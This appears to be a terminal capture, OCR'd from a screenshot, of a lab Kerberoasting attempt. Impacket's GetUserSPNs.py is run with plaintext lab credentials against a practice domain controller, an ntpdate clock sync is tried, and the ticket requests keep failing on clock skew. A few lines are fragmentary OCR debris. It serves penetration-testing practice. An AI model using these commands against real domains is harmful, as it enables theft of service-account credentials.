 kali@kali:~/tools $ ./GetUserSPNs.py egotistical-bank.local/fsmith:Thestrokes23 -dc-ip 10.10.10.175
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
CYPHER
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
SAUNA/HSmith.EGOTISTICALBANK.LOCAL:60111 HSmith 2020-01-23 00:54:34.140321 <never>
TH@EGOTISTICAL-BANK.LOCAL
ITH@EGOTISTICAL-BANK.LOCAL
kali@kali:~/tools $ ./GetUserSPNs.py egotistical-bank.local/fsmith:Thestrokes23 -dc-ip 10.10.10.175 -request
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
SAUNA/HSmith.EGOTISTICALBANK.LOCAL:60111 HSmith 2020-01-23 00:54:34.140321 <never>
[-] CCache file is not found. Skipping...
[-] Principal: egotistical-bank.local\HSmith - Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
kali@kali:~/tools $ sudo ntpdate 10.10.10.175
2025-07-12 14:16:49.195067 (-0400) +25201.434952 +/- 0.016571 10.10.10.175 s1 no-leap
CLOCK: time stepped by 25201.434952
kali@kali:~/tools $ ./GetUserSPNs.py egotistical-bank.local/fsmith:Thestrokes23 -dc-ip 10.10.10.175 -request
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
SAUNA/HSmith.EGOTISTICALBANK.LOCAL:60111 HSmith 2020-01-23 00:54:34.140321 <never>
[-] CCache file is not found. Skipping...
[-] Principal: egotistical-bank.local\HSmith - Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)